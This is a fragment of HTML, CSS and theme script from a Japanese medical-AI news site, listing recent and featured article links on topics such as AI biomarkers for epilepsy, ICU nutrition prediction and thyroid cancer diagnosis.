<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5376","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2705";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "677";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-696x370.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-5376,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
